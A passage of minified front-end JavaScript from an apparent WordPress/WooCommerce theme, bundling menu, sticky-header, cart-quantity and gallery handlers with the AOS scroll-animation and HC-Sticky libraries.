a").on("click",function(t){jQuery(this).siblings("div.mega-menu").length&&pe.width()<1024&&(t.preventDefault(),jQuery(this).parent().toggleClass("is-active").find(".mega-menu").slideToggle().end().siblings().removeClass("is-active").find(".mega-menu").slideUp())});jQuery(".js-mega-menu ul > li h6 a").on("click",function(t){pe.width()<1024&&(t.preventDefault(),jQuery(this).parents(".menu__links li").toggleClass("is-active").find("ul").slideToggle().end().siblings().removeClass("is-active").find("ul").slideUp())});pe.on("load resize orientationchange",()=>{let t=jQuery(".header").outerHeight(!0),e=jQuery(".header").outerHeight()-jQuery(".header .header__bar").outerHeight(!0);jQuery(".header__promo").length&&(e-=jQuery(".header__promo").outerHeight(!0)),jQuery("#wpadminbar").length&&(t=jQuery(".header").outerHeight(),e=jQuery(".header").outerHeight()-jQuery(".header .header__bar").outerHeight(!0)+jQuery("#wpadminbar").outerHeight(!0),jQuery(".header__promo").length&&(e-=jQuery(".header__promo").outerHeight(!0))),document.documentElement.style.setProperty("--header-height",t+"px"),document.documentElement.style.setProperty("--header-smaller-height",e+"px")});jQuery(".js-accordion .accordion__head").on("click",function(t){jQuery(this).closest(".accordion__section").toggleClass("is-current").find(".accordion__body").slideToggle().end().siblings().removeClass("is-current").find(".accordion__body").slideUp()});var xt=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Ps(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}var Et={exports:{}};(function(t,e){(function(i,s){t.exports=s()})(xt,function(){return function(i){function s(r){if(n[r])return n[r].exports;var l=n[r]={exports:{},id:r,loaded:!1};return i[r].call(l.exports,l,l.exports,s),l.loaded=!0,l.exports}var n={};return s.m=i,s.c=n,s.p="dist/",s(0)}([function(i,s,n){function r(E){return E&&E.__esModule?E:{default:E}}var l=Object.assign||function(E){for(var I=1;I<arguments.length;I++){var D=arguments[I];for(var C in D)Object.prototype.hasOwnProperty.call(D,C)&&(E[C]=D[C])}return E},p=n(1),a=(r(p),n(6)),d=r(a),f=n(7),u=r(f),h=n(8),m=r(h),o=n(9),c=r(o),v=n(10),w=r(v),y=n(11),g=r(y),b=n(14),M=r(b),z=[],O=!1,k={offset:120,delay:0,easing:"ease",duration:400,disable:!1,once:!1,startEvent:"DOMContentLoaded",throttleDelay:99,debounceDelay:50,disableMutationObserver:!1},j=function(){var E=arguments.length>0&&arguments[0]!==void 0&&arguments[0];if(E&&(O=!0),O)return z=(0,g.default)(z,k),(0,w.default)(z,k.once),z},L=function(){z=(0,M.default)(),j()},T=function(){z.forEach(function(E,I){E.node.removeAttribute("data-aos"),E.node.removeAttribute("data-aos-easing"),E.node.removeAttribute("data-aos-duration"),E.node.removeAttribute("data-aos-delay")})},S=function(E){return E===!0||E==="mobile"&&c.default.mobile()||E==="phone"&&c.default.phone()||E==="tablet"&&c.default.tablet()||typeof E=="function"&&E()===!0},x=function(E){k=l(k,E),z=(0,M.default)();var I=document.all&&!window.atob;return S(k.disable)||I?T():(k.disableMutationObserver||m.default.isSupported()||(console.info(`
      aos: MutationObserver is not supported on this browser,
      code mutations observing has been disabled.
      You may have to call "refreshHard()" by yourself.
    `),k.disableMutationObserver=!0),document.querySelector("body").setAttribute("data-aos-easing",k.easing),document.querySelector("body").setAttribute("data-aos-duration",k.duration),document.querySelector("body").setAttribute("data-aos-delay",k.delay),k.startEvent==="DOMContentLoaded"&&["complete","interactive"].indexOf(document.readyState)>-1?j(!0):k.startEvent==="load"?window.addEventListener(k.startEvent,function(){j(!0)}):document.addEventListener(k.startEvent,function(){j(!0)}),window.addEventListener("resize",(0,u.default)(j,k.debounceDelay,!0)),window.addEventListener("orientationchange",(0,u.default)(j,k.debounceDelay,!0)),window.addEventListener("scroll",(0,d.default)(function(){(0,w.default)(z,k.once)},k.throttleDelay)),k.disableMutationObserver||m.default.ready("[data-aos]",L),z)};i.exports={init:x,refresh:j,refreshHard:L}},function(i,s){},,,,,function(i,s){(function(n){function r(S,x,E){function I(Y){var H=ee,G=P;return ee=P=void 0,te=Y,$=S.apply(G,H)}function D(Y){return te=Y,B=setTimeout(Q,x),J?I(Y):$}function C(Y){var H=Y-N,G=Y-te,U=x-H;return W?L(U,A-G):U}function _(Y){var H=Y-N,G=Y-te;return N===void 0||H>=x||H<0||W&&G>=A}function Q(){var Y=T();return _(Y)?R(Y):void(B=setTimeout(Q,C(Y)))}function R(Y){return B=void 0,F&&ee?I(Y):(ee=P=void 0,$)}function q(){B!==void 0&&clearTimeout(B),te=0,ee=N=P=B=void 0}function V(){return B===void 0?$:R(T())}function Z(){var Y=T(),H=_(Y);if(ee=arguments,P=this,N=Y,H){if(B===void 0)return D(N);if(W)return B=setTimeout(Q,x),I(N)}return B===void 0&&(B=setTimeout(Q,x)),$}var ee,P,A,$,B,N,te=0,J=!1,W=!1,F=!0;if(typeof S!="function")throw new TypeError(h);return x=f(x)||0,p(E)&&(J=!!E.leading,W="maxWait"in E,A=W?j(f(E.maxWait)||0,x):A,F="trailing"in E?!!E.trailing:F),Z.cancel=q,Z.flush=V,Z}function l(S,x,E){var I=!0,D=!0;if(typeof S!="function")throw new TypeError(h);return p(E)&&(I="leading"in E?!!E.leading:I,D="trailing"in E?!!E.trailing:D),r(S,x,{leading:I,maxWait:x,trailing:D})}function p(S){var x=typeof S>"u"?"undefined":u(S);return!!S&&(x=="object"||x=="function")}function a(S){return!!S&&(typeof S>"u"?"undefined":u(S))=="object"}function d(S){return(typeof S>"u"?"undefined":u(S))=="symbol"||a(S)&&k.call(S)==o}function f(S){if(typeof S=="number")return S;if(d(S))return m;if(p(S)){var x=typeof S.valueOf=="function"?S.valueOf():S;S=p(x)?x+"":x}if(typeof S!="string")return S===0?S:+S;S=S.replace(c,"");var E=w.test(S);return E||y.test(S)?g(S.slice(2),E?2:8):v.test(S)?m:+S}var u=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(S){return typeof S}:function(S){return S&&typeof Symbol=="function"&&S.constructor===Symbol&&S!==Symbol.prototype?"symbol":typeof S},h="Expected a function",m=NaN,o="[object Symbol]",c=/^\s+|\s+$/g,v=/^[-+]0x[0-9a-f]+$/i,w=/^0b[01]+$/i,y=/^0o[0-7]+$/i,g=parseInt,b=(typeof n>"u"?"undefined":u(n))=="object"&&n&&n.Object===Object&&n,M=(typeof self>"u"?"undefined":u(self))=="object"&&self&&self.Object===Object&&self,z=b||M||Function("return this")(),O=Object.prototype,k=O.toString,j=Math.max,L=Math.min,T=function(){return z.Date.now()};i.exports=l}).call(s,function(){return this}())},function(i,s){(function(n){function r(T,S,x){function E(F){var Y=Z,H=ee;return Z=ee=void 0,N=F,A=T.apply(H,Y)}function I(F){return N=F,$=setTimeout(_,S),te?E(F):A}function D(F){var Y=F-B,H=F-N,G=S-Y;return J?j(G,P-H):G}function C(F){var Y=F-B,H=F-N;return B===void 0||Y>=S||Y<0||J&&H>=P}function _(){var F=L();return C(F)?Q(F):void($=setTimeout(_,D(F)))}function Q(F){return $=void 0,W&&Z?E(F):(Z=ee=void 0,A)}function R(){$!==void 0&&clearTimeout($),N=0,Z=B=ee=$=void 0}function q(){return $===void 0?A:Q(L())}function V(){var F=L(),Y=C(F);if(Z=arguments,ee=this,B=F,Y){if($===void 0)return I(B);if(J)return $=setTimeout(_,S),E(B)}return $===void 0&&($=setTimeout(_,S)),A}var Z,ee,P,A,$,B,N=0,te=!1,J=!1,W=!0;if(typeof T!="function")throw new TypeError(u);return S=d(S)||0,l(x)&&(te=!!x.leading,J="maxWait"in x,P=J?k(d(x.maxWait)||0,S):P,W="trailing"in x?!!x.trailing:W),V.cancel=R,V.flush=q,V}function l(T){var S=typeof T>"u"?"undefined":f(T);return!!T&&(S=="object"||S=="function")}function p(T){return!!T&&(typeof T>"u"?"undefined":f(T))=="object"}function a(T){return(typeof T>"u"?"undefined":f(T))=="symbol"||p(T)&&O.call(T)==m}function d(T){if(typeof T=="number")return T;if(a(T))return h;if(l(T)){var S=typeof T.valueOf=="function"?T.valueOf():T;T=l(S)?S+"":S}if(typeof T!="string")return T===0?T:+T;T=T.replace(o,"");var x=v.test(T);return x||w.test(T)?y(T.slice(2),x?2:8):c.test(T)?h:+T}var f=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(T){return typeof T}:function(T){return T&&typeof Symbol=="function"&&T.constructor===Symbol&&T!==Symbol.prototype?"symbol":typeof T},u="Expected a function",h=NaN,m="[object Symbol]",o=/^\s+|\s+$/g,c=/^[-+]0x[0-9a-f]+$/i,v=/^0b[01]+$/i,w=/^0o[0-7]+$/i,y=parseInt,g=(typeof n>"u"?"undefined":f(n))=="object"&&n&&n.Object===Object&&n,b=(typeof self>"u"?"undefined":f(self))=="object"&&self&&self.Object===Object&&self,M=g||b||Function("return this")(),z=Object.prototype,O=z.toString,k=Math.max,j=Math.min,L=function(){return M.Date.now()};i.exports=r}).call(s,function(){return this}())},function(i,s){function n(f){var u=void 0,h=void 0;for(u=0;u<f.length;u+=1)if(h=f[u],h.dataset&&h.dataset.aos||h.children&&n(h.children))return!0;return!1}function r(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver}function l(){return!!r()}function p(f,u){var h=window.document,m=r(),o=new m(a);d=u,o.observe(h.documentElement,{childList:!0,subtree:!0,removedNodes:!0})}function a(f){f&&f.forEach(function(u){var h=Array.prototype.slice.call(u.addedNodes),m=Array.prototype.slice.call(u.removedNodes),o=h.concat(m);if(n(o))return d()})}Object.defineProperty(s,"__esModule",{value:!0});var d=function(){};s.default={isSupported:l,ready:p}},function(i,s){function n(h,m){if(!(h instanceof m))throw new TypeError("Cannot call a class as a function")}function r(){return navigator.userAgent||navigator.vendor||window.opera||""}Object.defineProperty(s,"__esModule",{value:!0});var l=function(){function h(m,o){for(var c=0;c<o.length;c++){var v=o[c];v.enumerable=v.enumerable||!1,v.configurable=!0,"value"in v&&(v.writable=!0),Object.defineProperty(m,v.key,v)}}return function(m,o,c){return o&&h(m.prototype,o),c&&h(m,c),m}}(),p=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,a=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,d=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,f=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,u=function(){function h(){n(this,h)}return l(h,[{key:"phone",value:function(){var m=r();return!(!p.test(m)&&!a.test(m.substr(0,4)))}},{key:"mobile",value:function(){var m=r();return!(!d.test(m)&&!f.test(m.substr(0,4)))}},{key:"tablet",value:function(){return this.mobile()&&!this.phone()}}]),h}();s.default=new u},function(i,s){Object.defineProperty(s,"__esModule",{value:!0});var n=function(l,p,a){var d=l.node.getAttribute("data-aos-once");p>l.position?l.node.classList.add("aos-animate"):typeof d<"u"&&(d==="false"||!a&&d!=="true")&&l.node.classList.remove("aos-animate")},r=function(l,p){var a=window.pageYOffset,d=window.innerHeight;l.forEach(function(f,u){n(f,d+a,p)})};s.default=r},function(i,s,n){function r(d){return d&&d.__esModule?d:{default:d}}Object.defineProperty(s,"__esModule",{value:!0});var l=n(12),p=r(l),a=function(d,f){return d.forEach(function(u,h){u.node.classList.add("aos-init"),u.position=(0,p.default)(u.node,f.offset)}),d};s.default=a},function(i,s,n){function r(d){return d&&d.__esModule?d:{default:d}}Object.defineProperty(s,"__esModule",{value:!0});var l=n(13),p=r(l),a=function(d,f){var u=0,h=0,m=window.innerHeight,o={offset:d.getAttribute("data-aos-offset"),anchor:d.getAttribute("data-aos-anchor"),anchorPlacement:d.getAttribute("data-aos-anchor-placement")};switch(o.offset&&!isNaN(o.offset)&&(h=parseInt(o.offset)),o.anchor&&document.querySelectorAll(o.anchor)&&(d=document.querySelectorAll(o.anchor)[0]),u=(0,p.default)(d).top,o.anchorPlacement){case"top-bottom":break;case"center-bottom":u+=d.offsetHeight/2;break;case"bottom-bottom":u+=d.offsetHeight;break;case"top-center":u+=m/2;break;case"bottom-center":u+=m/2+d.offsetHeight;break;case"center-center":u+=m/2+d.offsetHeight/2;break;case"top-top":u+=m;break;case"bottom-top":u+=d.offsetHeight+m;break;case"center-top":u+=d.offsetHeight/2+m}return o.anchorPlacement||o.offset||isNaN(f)||(h=f),u+h};s.default=a},function(i,s){Object.defineProperty(s,"__esModule",{value:!0});var n=function(r){for(var l=0,p=0;r&&!isNaN(r.offsetLeft)&&!isNaN(r.offsetTop);)l+=r.offsetLeft-(r.tagName!="BODY"?r.scrollLeft:0),p+=r.offsetTop-(r.tagName!="BODY"?r.scrollTop:0),r=r.offsetParent;return{top:p,left:l}};s.default=n},function(i,s){Object.defineProperty(s,"__esModule",{value:!0});var n=function(r){return r=r||document.querySelectorAll("[data-aos]"),Array.prototype.map.call(r,function(l){return{node:l}})};s.default=n}])})})(Et);var Ls=Et.exports;const ks=Ps(Ls);pe.on("load",()=>{ks.init({duration:1e3,once:!0})});const _s=jQuery("#wpadminbar").length?jQuery("#wpadminbar").outerHeight():0,Tt=jQuery(".header").outerHeight(),Is=()=>{jQuery(".js-links");const t=jQuery(".js-entry > h4[id]"),e=new IntersectionObserver(zs,{rootMargin:`-${Tt}px 0px -70% 0px`});t.each((i,s)=>{e.observe(s)})};jQuery(".header").length&&Is();function zs(t){t.forEach(e=>{const i=jQuery(e.target),s=i.closest(".section-article, .section-text").find(".js-links"),n=i.attr("id"),r=s.find(`a[href="#${n}"]`);e.isIntersecting&&(r.parent().siblings().removeClass("has-active-link"),r.parent().addClass("has-active-link"))})}jQuery(".js-links a").on("click",function(){jQuery(this);const t=jQuery(this).attr("href"),e=jQuery(t);let i;i=e.offset().top-_s-Tt,jQuery("html").animate({scrollTop:i},500)});const Mt=jQuery(".section-article"),Os=jQuery(".header").outerHeight(!0),Ct=jQuery(".section-product-details"),ut=Ct.find(".single_add_to_cart_button");if(Mt.length&&pe.width()>1023){const t=document.querySelector(".section-article .section__aside"),e=document.createElement("div");e.setAttribute("data-scroll-watcher",""),t.before(e),new IntersectionObserver(s=>{t.classList.toggle("is-sticky",!s[0].isIntersecting)},{rootMargin:"0px 0px 0px 0px"}).observe(e)}jQuery(window).on("load resize",()=>{if(Mt.length&&pe.width()>1023){const t=document.querySelector(".section-article .section__aside"),e=document.createElement("div");e.setAttribute("data-scroll-watcher",""),t.before(e),new IntersectionObserver(s=>{t.classList.toggle("is-sticky",!s[0].isIntersecting)},{rootMargin:"0px 0px 0px 0px"}).observe(e)}});jQuery(window).on("scroll",()=>{const t=jQuery(".header__promo"),e=jQuery(window).scrollTop();if(t.length&&t.toggleClass("is-hidden",e>10),Ct.length){const i=jQuery(".section-product-sticky-bar"),s=ut.offset().top+ut.outerHeight(!0);e>=s-Os?i.addClass("is-sticky"):i.removeClass("is-sticky")}});const We=jQuery(".header .header__list li span.open_chat");We.length&&(We.closest("li").addClass("open_chat"),We.closest("li").find("img").addClass("open_chat"));jQuery(".js-review").each((t,e)=>{const i=jQuery(e).find(".tile__rating"),s=jQuery(e).find(".tile__rating ul li"),n=parseFloat(i.data("rating")),r=Math.floor(n),l=n%1!==0;s.each(function(p){p<r&&jQuery(this).addClass("is-filled")}),l&&s.eq(r).addClass("is-half-filled")});jQuery(".js-thumbs").each(function(){const t=jQuery(this),e=t.find(".slider__slide-thumbs"),s=e.length-4;t.find(".figure-overlay p").text("+"+s),e.slice(0,4).show(),t.find(".js-extend").one("click",function(r){r.preventDefault(),jQuery(this).hide(),t.find(".slider__slide-thumbs:hidden").slideDown()})});jQuery(document).on("click",".quantity .plus",function(t){t.preventDefault();let e=parseInt(jQuery(this).siblings("input").val());jQuery(this).siblings("input").val(e+1).trigger("change"),jQuery("body").hasClass("woocommerce-cart")&&jQuery("[name='update_cart']").trigger("click")});jQuery(document).on("click",".quantity .minus",function(t){t.preventDefault();let e=parseInt(jQuery(this).siblings("input").val());e!==1&&(jQuery(this).siblings("input").val(e-1).trigger("change"),jQuery("body").hasClass("woocommerce-cart")&&jQuery("[name='update_cart']").trigger("click"))});jQuery(document).on("change","div.woocommerce input.qty",function(){jQuery("[name='update_cart']").trigger("click")});pe.on("scroll load",function(){const t=jQuery("header").outerHeight(),e=jQuery("header .header__bar").outerHeight(),i=jQuery("header .header__promo").outerHeight();jQuery(window).scrollTop()>t?(jQuery(".header").addClass("is-sticky"),jQuery("header .header__promo").length?jQuery(".header").css("transform","translateY(-"+(e+i)+"px)"):jQuery(".header").css("transform","translateY(-"+e+"px)"),jQuery(".nav .sub-menu").addClass("is-sticky")):(jQuery(".header").removeClass("is-sticky"),jQuery(".header").css("transform","translateY(0)"),jQuery(".nav .sub-menu").removeClass("is-sticky"))});jQuery(".popup-gallery").each(function(){jQuery(this).magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.'}})});jQuery(".js-open-popup-form").magnificPopup({type:"inline",midClick:!0,alignTop:!1,closeBtnInside:!0,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect")}}});jQuery(".leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input").on("click",function(){var t=jQuery(".leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input").index(this);jQuery(this).is(":checked")?jQuery(".leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input").slice(0,t+1).prop("checked",!0):(jQuery(this).prop("checked",!0),jQuery(".leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input").slice(t+1).prop("checked",!1))});var As={exports:{}};(function(t){(function(e,i){{if(!e.document)throw new Error("HC-Sticky requires a browser to run.");t.exports=i(e)}})(typeof window<"u"?window:xt,function(e){var i,s,n=e.document,r={top:0,bottom:0,bottomEnd:0,innerTop:0,innerSticker:null,stickyClass:"sticky",stickTo:null,followScroll:!0,responsive:null,mobileFirst:!1,onStart:null,onStop:null,onBeforeResize:null,onResize:null,resizeDebounce:100,disable:!1},l=function(a,d,f){console.warn("%cHC Sticky:%c "+f+"%c '"+a+"'%c is now deprecated and will be removed. Use%c '"+d+"'%c instead.","color: #fa253b","color: default","color: #5595c6","color: default","color: #5595c6","color: default")},p=function(a,d){var f=this;if(d=d||{},!(a=typeof a=="string"?n.querySelector(a):a))return!1;d.queries&&l("queries","responsive","option"),d.queryFlow&&l("queryFlow","mobileFirst","option");var u={},h=p.Helpers,m=a.parentNode;h.getStyle(m,"position")==="static"&&(m.style.position="relative");function o(H){h.isEmptyObject(H=H||{})&&!h.isEmptyObject(u)||(u=Object.assign({},r,u,H))}function c(){return u.disable}function v(){var H,G=u.responsive||u.queries;if(G){var U=e.innerWidth;if(H=d,(u=Object.assign({},r,H||{})).mobileFirst)for(var ie in G)ie<=U&&!h.isEmptyObject(G[ie])&&o(G[ie]);else{var de,ue=[];for(de in G){var ye={};ye[de]=G[de],ue.push(ye)}for(var we=ue.length-1;0<=we;we--){var be=ue[we],Se=Object.keys(be)[0];U<=Se&&!h.isEmptyObject(be[Se])&&o(be[Se])}}}}function w(){var H,G,U,ie;B.css=(H=a,G=h.getCascadedStyle(H),U=h.getStyle(H),ie={height:H.offsetHeight+"px",left:G.left,right:G.right,top:G.top,bottom:G.bottom,position:U.position,display:U.display,verticalAlign:U.verticalAlign,boxSizing:U.boxSizing,marginLeft:G.marginLeft,marginRight:G.marginRight,marginTop:G.marginTop,marginBottom:G.marginBottom,paddingLeft:G.paddingLeft,paddingRight:G.paddingRight},G.float&&(ie.float=G.float||"none"),G.cssFloat&&(ie.cssFloat=G.cssFloat||"none"),U.MozBoxSizing&&(ie.MozBoxSizing=U.MozBoxSizing),ie.width=G.width!=="auto"?G.width:ie.boxSizing==="border-box"||ie.MozBoxSizing==="border-box"?H.offsetWidth+"px":U.width,ie),N.init(),k=!(!u.stickTo||!(u.stickTo==="document"||u.stickTo.nodeType&&u.stickTo.nodeType===9||typeof u.stickTo=="object"&&u.stickTo instanceof(typeof HTMLDocument<"u"?HTMLDocument:Document))),j=u.stickTo?k?n:h.getElement(u.stickTo):m,V=(P=function(){var de=a.offsetHeight+(parseInt(B.css.marginTop)||0)+(parseInt(B.css.marginBottom)||0),ue=(V||0)-de;return-1<=ue&&ue<=1?V:de})(),T=(ee=function(){return k?Math.max(n.documentElement.clientHeight,n.body.scrollHeight,n.documentElement.scrollHeight,n.body.offsetHeight,n.documentElement.offsetHeight):j.offsetHeight})(),S=k?0:h.offset(j).top,x=u.stickTo?k?0:h.offset(m).top:S,E=e.innerHeight,Z=a.offsetTop-(parseInt(B.css.marginTop)||0),L=h.getElement(u.innerSticker),I=isNaN(u.top)&&-1<u.top.indexOf("%")?parseFloat(u.top)/100*E:u.top,D=isNaN(u.bottom)&&-1<u.bottom.indexOf("%")?parseFloat(u.bottom)/100*E:u.bottom,C=L?L.offsetTop:u.innerTop||0,_=isNaN(u.bottomEnd)&&-1<u.bottomEnd.indexOf("%")?parseFloat(u.bottomEnd)/100*E:u.bottomEnd,Q=S-I+C+Z}function y(){V=P(),T=ee(),R=S+T-I-_,q=E<V;var H,G=e.pageYOffset||n.documentElement.scrollTop,U=h.offset(a).top,ie=U-G;$=G<te?"up":"down",A=G-te,Q<(te=G)?R+I+(q?D:0)-(u.followScroll&&q?0:I)<=G+V-C-(E-(Q-C)<V-C&&u.followScroll&&0<(H=V-E-C)?H:0)?B.release({position:"absolute",bottom:x+m.offsetHeight-R-I}):q&&u.followScroll?$=="down"?ie+V+D<=E+.9?B.stick({bottom:D}):B.position==="fixed"&&B.release({position:"absolute",top:U-I-Q-A+C}):Math.ceil(ie+C)<0&&B.position==="fixed"?B.release({position:"absolute",top:U-I-Q+C-A}):G+I-C<=U&&B.stick({top:I-C}):B.stick({top:I-C}):B.release({stop:!0})}function g(){J&&(e.removeEventListener("scroll",y,h.supportsPassive),J=!1)}function b(){a.offsetParent!==null&&h.getStyle(a,"display")!=="none"?(w(),T<V?g():(y(),J||(e.addEventListener("scroll",y,h.supportsPassive),J=!0))):g()}function M(){a.style.position="",a.style.left="",a.style.top="",a.style.bottom="",a.style.width="",a.classList?a.classList.remove(u.stickyClass):a.className=a.className.replace(new RegExp("(^|\\b)"+u.stickyClass.split(" ").join("|")+"(\\b|$)","gi")," "),B.css={},!(B.position=null)===N.isAttached&&N.detach()}function z(){M(),v(),(c()?g:b)()}function O(){W&&(e.removeEventListener("resize",F,h.supportsPassive),W=!1),g()}var k,j,L,T,S,x,E,I,D,C,_,Q,R,q,V,Z,ee,P,A,$,B={css:{},position:null,stick:function(H){H=H||{},h.hasClass(a,u.stickyClass)||(N.isAttached===!1&&N.attach(),B.position="fixed",a.style.position="fixed",a.style.left=N.offsetLeft+"px",a.style.width=N.width,H.bottom===void 0?a.style.bottom="auto":a.style.bottom=H.bottom+"px",H.top===void 0?a.style.top="auto":a.style.top=H.top+"px",a.classList?a.classList.add(u.stickyClass):a.className+=" "+u.stickyClass,u.onStart&&u.onStart.call(a,Object.assign({},u)))},release:function(H){var G;(H=H||{}).stop=H.stop||!1,H.stop!==!0&&B.position!=="fixed"&&B.position!==null&&(H.top===void 0&&H.bottom===void 0||H.top!==void 0&&(parseInt(h.getStyle(a,"top"))||0)===H.top||H.bottom!==void 0&&(parseInt(h.getStyle(a,"bottom"))||0)===H.bottom)||(H.stop===!0?N.isAttached===!0&&N.detach():N.isAttached===!1&&N.attach(),G=H.position||B.css.position,B.position=G,a.style.position=G,a.style.left=H.stop===!0?B.css.left:N.positionLeft+"px",a.style.width=(G!=="absolute"?B.css:N).width,H.bottom===void 0?a.style.bottom=H.stop===!0?"":"auto":a.style.bottom=H.bottom+"px",H.top===void 